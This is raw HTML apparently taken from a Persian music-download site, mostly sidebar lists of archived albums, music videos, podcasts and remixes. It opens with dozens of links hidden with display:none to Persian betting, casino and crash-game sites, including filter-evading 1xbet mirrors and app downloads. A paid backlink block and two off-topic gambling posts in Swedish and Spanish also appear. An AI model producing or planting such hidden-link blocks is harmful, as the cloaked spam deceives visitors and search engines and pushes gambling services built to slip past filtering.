<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="بک لینک چیست" alt="بک لینک چیست" rel="follow" href="https://behtarinbacklink.com">بک لینک چیست</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="مزایای سئو" alt="مزایای سئو" rel="follow" href="https://caersidiwiki.com/index.php/ترفندهای_افزایش_سئو_سایت_و_بهبود_رتبه_گوگل_-_بهترین_سئو">مزایای سئو</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="اصطلاحات رایج سئو سایت برای مبتدیان" alt="اصطلاحات رایج سئو سایت برای مبتدیان" rel="follow" href="https://behtarinseo.com/blog/common-seo-terms/">اصطلاحات رایج سئو سایت برای مبتدیان</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,473 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,761 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,039 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,406 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,247 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,200 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,893 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
